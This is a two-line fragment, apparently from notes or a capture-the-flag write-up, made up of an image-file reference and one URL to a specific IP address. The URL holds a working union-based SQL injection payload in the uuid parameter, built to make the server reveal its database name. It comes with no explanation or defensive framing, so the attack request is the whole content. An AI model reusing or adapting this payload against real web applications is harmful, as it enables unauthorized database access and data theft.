 http://211.103.180.146:10684/start/index.php?uuid=1' union select 1,database(),3,4,5,6;%00